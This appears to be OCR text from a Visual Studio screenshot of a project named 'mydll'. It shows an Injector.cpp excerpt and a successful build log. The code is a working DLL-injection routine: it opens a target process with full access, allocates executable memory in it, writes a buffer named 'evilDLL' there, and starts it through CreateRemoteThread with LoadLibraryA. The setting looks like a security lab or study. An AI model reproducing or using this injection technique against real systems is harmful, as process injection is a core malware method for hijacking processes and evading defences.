 mydll - Microsoft Visual Studio
Quick Launch (Ctrl+Q)
File Edit View Project Build Debug Team Tools Test Analyze Window Help
Sign in
Release x64 Local Windows Debugger
Server Explorer
Toolbox
Injector.cpp pch.cpp dllmain.cpp
Injector (Global Scope) main(int argc, char * argv[])
112 printf("[*] STARTING NEW %s PROCESS\n", argv[2]);
113 // Start a new one and inject into it
114 pid = StartNewProcess(argv[2]);
115 if (pid == 0)
116 {
117 printf("Error with creating a new process, exiting with code:%d.\n", GetLastError());
118 return 0;
119 }
120 }
121
122 // handle to kernel32 and pass it to GetProcAddress
123 HMODULE hKernel32 = GetModuleHandle(L"Kernel32");
124 VOID *lb = GetProcAddress(hKernel32, "LoadLibraryA");
125
126 HANDLE hProcess = OpenProcess(PROCESS_ALL_ACCESS, FALSE, DWORD(pid));
127
128 LPVOID alloc = VirtualAllocEx(hProcess, NULL, evilLen, (MEM_RESERVE | MEM_COMMIT), PAGE_EXECUTE_READWRITE);
129
130 WriteProcessMemory(hProcess, alloc, evilDLL, evilLen, NULL);
131
132 HANDLE th = CreateRemoteThread(hProcess, NULL, 0, (LPTHREAD_START_ROUTINE)lb, alloc, 0, NULL);
133
134 return 0;
135
136 }
108 %
Solution Explorer
Search Solution Explorer (Ctrl+;
Solution 'mydll' (2 projects)
Injector
References
External Dependencies
Header Files
Resource Files
Source Files
Injector.cpp
mydll
References
External Dependencies
Header Files
Resource Files
Source Files
dllmain.cpp
pch.cpp
Solution... Team Ex... Class View
Properties
Output
Show output from: Build
1>Injector.cpp
1>Generating code
1>Finished generating code
1>All 8 functions were compiled because no usable IPDB/IOBJ from previous compilation was found.
1>Injector.vcxproj -> C:\Users\lsec\source\repos\mydll\x64\Release\Injector.exe
========== Build: 1 succeeded, 0 failed, 1 up-to-date, 0 skipped ==========
Error List Output
Ready
to Source Control
41°F Partly cloudy
10:23 AM
5/27/2023